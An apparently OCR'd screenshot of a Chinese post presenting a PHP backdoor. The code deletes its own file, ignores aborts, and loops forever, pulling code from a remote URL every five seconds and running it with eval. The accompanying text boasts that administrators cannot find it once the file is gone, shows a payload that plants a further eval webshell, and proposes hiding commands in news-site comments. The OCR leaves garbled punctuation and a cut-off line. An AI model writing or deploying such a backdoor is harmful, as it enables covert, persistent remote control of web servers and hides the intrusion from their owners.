
   unlink($_SERVER['SCRIPT_FILENAME']);  

   ignore_user_abort(true);  

   set_time_limit(0);  

   $remote_file = 'http://xxx/xxx.txt';  

   while($code = file_get_contents($remote_file)){
   @eval($code);  

   sleep（5） 

   };  

解释
后门的代码第一行删除自身，然后驻留在后台内存里（关于
ignore_user_abort函数，百度一下），等待外部链接 在xxx.txt
中写入你的后门代码，访问后就会删除自己并循环执行txt的代
码 例如txt里面写了一句这样的代码
         file_put_contents('./1.php',"<?php @eval($_POS
这样就会在目录下又生成一个木马 如果对方写了是执行命令
。。。 这段代码纯粹变成了一个等待命令的木马。。 而且管
理员检查木马文件的时候 都找不到。。。 因为文件已经删除
了 木马却注入在php-fpm内sleep（5）; 五秒就去远程读取一下
指令。。。 ........ 打算将代码修改一下，加一些正则，去163某
一篇新闻的评论里读取预先设定的恶意代码。。。hehe。。。